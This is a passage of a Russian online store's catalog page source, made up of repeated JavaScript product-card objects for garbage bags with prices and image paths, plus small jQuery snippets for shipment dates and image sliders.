f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_14653_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'764','NAME':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-35-litrov-15-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12738','TIMESTAMP_X':'26.05.2025 17:18:47','MODULE_ID':'iblock','HEIGHT':'538','WIDTH':'1200','FILE_SIZE':'86065','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aef','FILE_NAME':'aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ORIGINAL_NAME':'35vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1bb4c6f4cd31aa4865e04104f64dd492','SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','UNSAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','SAFE_SRC':'/upload/iblock/aef/aef39fb99ad8e28ac0f37aff6bda0d5b.jpg','ALT':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные','TITLE':'Пакеты для мусора с завязками 35 л, 18 мкм, 15 шт, ПНД, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'50','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'47.75','UNROUND_PRICE':'47.75','BASE_PRICE':'47.75','PRICE':'47.75','ID':'226','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'47.75','RATIO_BASE_PRICE':'2387.5','PRINT_RATIO_BASE_PRICE':'2 387.50','PRINT_PRICE':'47.75','RATIO_PRICE':'2387.5','PRINT_RATIO_PRICE':'2 387.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'50'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'224':{'ID':'224','RATIO':'50','IS_DEFAULT':'Y','PRODUCT_ID':'764'}},'ITEM_MEASURE_RATIO_SELECTED':'224','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_764_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_49_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'49','NAME':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/','PICT':{'ID':'18138547','TIMESTAMP_X':'11.11.2025 16:11:58','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'13914','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9ce','FILE_NAME':'4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 20 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, белые.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fe910602866de879450596df397cbeb0','SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','UNSAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','SAFE_SRC':'/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg','ALT':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)','TITLE':'Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998511','STEP_QUANTITY':'48','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'19.04','UNROUND_PRICE':'19.04','BASE_PRICE':'19.04','PRICE':'19.04','ID':'18','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'19.04','RATIO_BASE_PRICE':'913.92','PRINT_RATIO_BASE_PRICE':'913.92','PRINT_PRICE':'19.04','RATIO_PRICE':'913.92','PRINT_RATIO_PRICE':'913.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'48'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'46':{'ID':'46','RATIO':'48','IS_DEFAULT':'Y','PRODUCT_ID':'49'}},'ITEM_MEASURE_RATIO_SELECTED':'46','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_49_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9845','NAME':'Мешки для мусора 160 л, 40 мкм, ПВД, в рулоне 10 штук, 93х130 см, 2 слоя, Силачи, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-sht-pvd-serye-40-mkm-uvelichennyy-razmer/','PICT':{'ID':'41712','TIMESTAMP_X':'25.06.2024 00:10:11','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'73868','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/27b','FILE_NAME':'1ga137orc41vz8m6759h9i6mfjla7ow2.jpg','ORIGINAL_NAME':'4295.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0d57672d432a4d1176803bd37a8c0a4f','SRC':'/upload/iblock/27b/1ga137orc41vz8m6759h9i6mfjla7ow2.jpg','UNSAFE_SRC':'/upload/iblock/27b/1ga137orc41vz8m6759h9i6mfjla7ow2.jpg','SAFE_SRC':'/upload/iblock/27b/1ga137orc41vz8m6759h9i6mfjla7ow2.jpg','ALT':'Мешки для мусора 160 л, 40 мкм, ПВД, в рулоне 10 штук, 93х130 см, 2 слоя, Силачи, серые','TITLE':'Мешки для мусора 160 л, 40 мкм, ПВД, в рулоне 10 штук, 93х130 см, 2 слоя, Силачи, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'212.63','UNROUND_PRICE':'212.63','BASE_PRICE':'212.63','PRICE':'212.63','ID':'1301','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'212.63','RATIO_BASE_PRICE':'212.63','PRINT_RATIO_BASE_PRICE':'212.63','PRINT_PRICE':'212.63','RATIO_PRICE':'212.63','PRINT_RATIO_PRICE':'212.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'604':{'ID':'604','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9845'}},'ITEM_MEASURE_RATIO_SELECTED':'604','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_9845_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9843','NAME':'Мешки для мусора 60 л, 25 мкм, ПВД, 60х80 см, серые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-60-litrov-20-sht-pvd-serye-25-mkm/','PICT':{'ID':'41702','TIMESTAMP_X':'25.06.2024 00:09:55','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'63294','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e3d','FILE_NAME':'0webqupaty3935vxnrk9zr9m9u472dze.jpg','ORIGINAL_NAME':'4271.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8d3409fe9c9d0b4d2169d964e4eabb67','SRC':'/upload/iblock/e3d/0webqupaty3935vxnrk9zr9m9u472dze.jpg','UNSAFE_SRC':'/upload/iblock/e3d/0webqupaty3935vxnrk9zr9m9u472dze.jpg','SAFE_SRC':'/upload/iblock/e3d/0webqupaty3935vxnrk9zr9m9u472dze.jpg','ALT':'Мешки для мусора 60 л, 25 мкм, ПВД, 60х80 см, серые','TITLE':'Мешки для мусора 60 л, 25 мкм, ПВД, 60х80 см, серые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'116.6','UNROUND_PRICE':'116.6','BASE_PRICE':'116.6','PRICE':'116.6','ID':'1299','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'116.60','RATIO_BASE_PRICE':'116.6','PRINT_RATIO_BASE_PRICE':'116.60','PRINT_PRICE':'116.60','RATIO_PRICE':'116.6','PRINT_RATIO_PRICE':'116.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'602':{'ID':'602','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9843'}},'ITEM_MEASURE_RATIO_SELECTED':'602','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_9843_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_770_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'770','NAME':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-sinie-15-mkm/','PICT':{'ID':'12774','TIMESTAMP_X':'28.05.2025 12:35:54','MODULE_ID':'iblock','HEIGHT':'443','WIDTH':'1200','FILE_SIZE':'54342','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9c7','FILE_NAME':'9c7243416eb12e27ae27019542162bee.jpg','ORIGINAL_NAME':'120vipblu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'cb8c3d0bf4fc9c60c4724147d3da62bd','SRC':'/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg','UNSAFE_SRC':'/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg','SAFE_SRC':'/upload/iblock/9c7/9c7243416eb12e27ae27019542162bee.jpg','ALT':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP','TITLE':'Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, синие, 85х80 см, VIP'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'232','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'230':{'ID':'230','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'770'}},'ITEM_MEASURE_RATIO_SELECTED':'230','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_770_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'